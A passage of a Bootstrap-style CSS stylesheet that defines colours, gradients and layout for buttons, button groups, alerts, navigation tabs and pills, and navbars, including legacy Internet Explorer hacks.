border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #f89406;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
color: #ffffff;
background-color: #f89406;
*background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
background-color: #c67605 \9;
}
.btn-danger {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #da4f49;
background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
border-color: #bd362f #bd362f #802420;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #bd362f;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
color: #ffffff;
background-color: #bd362f;
*background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
background-color: #942a25 \9;
}
.btn-success {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #5bb75b;
background-image: -moz-linear-gradient(top, #62c462, #51a351);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
background-image: -webkit-linear-gradient(top, #62c462, #51a351);
background-image: -o-linear-gradient(top, #62c462, #51a351);
background-image: linear-gradient(to bottom, #62c462, #51a351);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
border-color: #51a351 #51a351 #387038;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #51a351;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
color: #ffffff;
background-color: #51a351;
*background-color: #499249;
}
.btn-success:active,
.btn-success.active {
background-color: #408140 \9;
}
.btn-info {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #49afcd;
background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #2f96b4;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
color: #ffffff;
background-color: #2f96b4;
*background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
background-color: #24748c \9;
}
.btn-inverse {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #363636;
background-image: -moz-linear-gradient(top, #444444, #222222);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
background-image: -webkit-linear-gradient(top, #444444, #222222);
background-image: -o-linear-gradient(top, #444444, #222222);
background-image: linear-gradient(to bottom, #444444, #222222);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
border-color: #222222 #222222 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #222222;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
color: #ffffff;
background-color: #222222;
*background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
padding: 0;
border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
*padding-top: 7px;
*padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
*padding-top: 1px;
*padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
background-color: transparent;
background-image: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-link {
border-color: transparent;
cursor: pointer;
color: #0088cc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
color: #005580;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
color: #333333;
text-decoration: none;
}
.btn-group {
position: relative;
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
font-size: 0;
vertical-align: middle;
white-space: nowrap;
*margin-left: .3em;
}
.btn-group:first-child {
*margin-left: 0;
}
.btn-group + .btn-group {
margin-left: 5px;
}
.btn-toolbar {
font-size: 0;
margin-top: 10px;
margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
margin-left: 5px;
}
.btn-group > .btn {
position: relative;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group > .btn + .btn {
margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
font-size: 14px;
}
.btn-group > .btn-mini {
font-size: 10.5px;
}
.btn-group > .btn-small {
font-size: 11.9px;
}
.btn-group > .btn-large {
font-size: 17.5px;
}
.btn-group > .btn:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
*padding-top: 5px;
*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
padding-left: 5px;
padding-right: 5px;
*padding-top: 2px;
*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
*padding-top: 5px;
*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
*padding-top: 7px;
*padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
background-image: none;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
background-color: #222222;
}
.btn .caret {
margin-top: 8px;
margin-left: 0;
}
.btn-large .caret {
margin-top: 6px;
}
.btn-large .caret {
border-left-width: 5px;
border-right-width: 5px;
border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
margin-top: 8px;
}
.dropup .btn-large .caret {
border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.btn-group-vertical {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
}
.btn-group-vertical > .btn {
display: block;
float: none;
max-width: 100%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
margin-left: 0;
margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.alert {
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.alert,
.alert h4 {
color: #c09853;
}
.alert h4 {
margin: 0;
}
.alert .close {
position: relative;
top: -2px;
right: -21px;
line-height: 20px;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #468847;
}
.alert-success h4 {
color: #468847;
}
.alert-danger,
.alert-error {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
color: #b94a48;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #3a87ad;
}
.alert-info h4 {
color: #3a87ad;
}
.alert-block {
padding-top: 14px;
padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
margin-bottom: 0;
}
.alert-block p + p {
margin-top: 5px;
}
.nav {
margin-left: 0;
margin-bottom: 0px;
list-style: none;
}
.nav > li > a {
display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li > a > img {
max-width: none;
}
.nav > .pull-right {
float: right;
}
.nav-header {
display: block;
padding: 3px 15px;
font-size: 11px;
font-weight: bold;
line-height: 20px;
color: #999999;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
text-transform: uppercase;
}
.nav li + .nav-header {
margin-top: 9px;
}
.nav-list {
padding-left: 15px;
padding-right: 15px;
margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
margin-left: -15px;
margin-right: -15px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
background-color: #0088cc;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
margin-right: 2px;
}
.nav-list .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.nav-tabs,
.nav-pills {
*zoom: 1;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
display: table;
content: "";
line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
clear: both;
}
.nav-tabs > li,
.nav-pills > li {
float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
padding-right: 11px;
padding-left: 11px;
margin-right: -1px;
line-height: 14px;
}
.nav-tabs {
border-bottom: 1px solid #e7e7e7;
}
.nav-tabs > li {
margin-bottom: -1px;
letter-spacing: -0.03em;
}
.nav-tabs > li > a {
padding-top: 15px;
padding-bottom: 15px;
line-height: 20px;
border: 1px solid #e7e7e7;
background-color: #f4f4f4;
border-bottom-color: transparent;
color: #b5b5b5;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
color: #414141;
background-color: #ffffff;
border: 1px solid #e7e7e7;
border-top: 3px solid #f7505a;
border-bottom-color: transparent;
cursor: default;
}
.nav-pills > li > a {
padding-top: 8px;
padding-bottom: 8px;
margin-top: 2px;
margin-bottom: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li > a {
margin-right: 0;
}
.nav-tabs.nav-stacked {
border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
border: 1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
border-color: #ddd;
z-index: 2;
}
.nav-pills.nav-stacked > li > a {
margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.nav .dropdown-toggle .caret {
border-top-color: #0088cc;
border-bottom-color: #0088cc;
margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
border-top-color: #005580;
border-bottom-color: #005580;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
color: #ffffff;
background-color: #999999;
border-color: #999999;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
border-color: #999999;
}
.tabbable {
*zoom: 1;
}
.tabbable:before,
.tabbable:after {
display: table;
content: "";
line-height: 0;
}
.tabbable:after {
clear: both;
}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
background:#ffffff;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
display: none;
}
.tab-content > .active,
.pill-content > .active {
display: block;
}
.tabs-below > .nav-tabs {
border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
margin-top: -1px;
margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
border-bottom-color: transparent;
border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
min-width: 74px;
margin-right: 0;
margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
float: left;
margin-right: 19px;
border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
border-color: #ddd transparent #ddd #ddd;
*border-right-color: #ffffff;
}
.tabs-right > .nav-tabs {
float: right;
margin-left: 19px;
border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
border-color: #ddd #ddd #ddd transparent;
*border-left-color: #ffffff;
}
.nav > .disabled > a {
color: #999999;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
cursor: default;
}
.navbar {
display:none;
overflow: visible;
margin-bottom: 20px;
*position: relative;
*z-index: 2;
}
.navbar-inner {
text-align:center;
min-height: 40px;
padding-left: 0px;
padding-right: 0px;
border: 1px solid #eeeeee;
*zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
display: table;
content: "";
line-height: 0;
}
.navbar-inner:after {
clear: both;
}
.navbar .container {
width: auto;
}
.nav-collapse.collapse {
height: auto;
overflow: visible;
}
.navbar .brand {
float: left;
display: block;
padding: 10px 20px 10px;
margin-left: -20px;
font-size: 20px;
font-weight: 200;
color: #777777;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
text-decoration: none;
}
.navbar-text {
margin-bottom: 0;
line-height: 40px;
color: #777777;
}
.navbar-link {
color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
color: #333333;
}
.navbar .divider-vertical {
height: 40px;
margin: 0 9px;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
margin-top: 0;
}
.navbar-form {
margin-bottom: 0;
*zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
}
.navbar-form:after {
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
}
.navbar-form .input-append,
.navbar-form .input-prepend {
white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
margin-top: 0;
}
.navbar-search {
position: relative;
float: left;
margin-top: 5px;
margin-bottom: 0;
}
.navbar-search .search-query {
margin-bottom: 0;
padding: 4px 14px;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 1;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.navbar-static-top {
position: static;
margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
padding-left: 0;
padding-right: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.navbar-fixed-top {
top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
position: relative;
left: 0;
display: block;
float: left;
margin: 0 0px 0 0;
}
.navbar .nav.pull-right {
float: right;
margin-right: 0;
}
.navbar .nav > li {
float: left;
}
.navbar .nav > li > a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
display: none;
color: #b3b3b3;
border:0px;
border-radius:0;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
color: #b3b3b3;
background-color: #ffffff;
*background-color: #ffffff;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
background-color: #ffffff \9;
}
.navbar .btn-navbar .icon-bar {
display: block;
width: 18px;
height: 2px;
background-color: #f5f5f5;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
position: absolute;
top: -7px;
left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
content: '';
display: inline-block;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #ffffff;
position: absolute;
top: -6px;
left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
border-bottom: 0;
bottom: -7px;
top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
border-top: 6px solid #ffffff;
border-bottom: 0;
bottom: -6px;
top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
border-top-color: #333333;
border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #e5e5e5;
color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #777777;
border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
left: auto;
right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
left: auto;
right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
left: auto;
right: 100%;
margin-left: 0;
margin-right: -1px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
background-color: #1b1b1b;
background-image: -moz-linear-gradient(top, #222222, #111111);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
background-image: -webkit-linear-gradient(top, #222222, #111111);
background-image: -o-linear-gradient(top, #222222, #111111);
background-image: linear-gradient(to bottom, #222222, #111111);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
color: #999999;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
color: #ffffff;
}
.navbar-inverse .brand {
color: #999999;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
color: #ffffff;
background-color: #111111;
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
color: #ffffff;
}
.navbar-inverse .divider-vertical {
border-left-color: #111111;
border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #111111;
color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
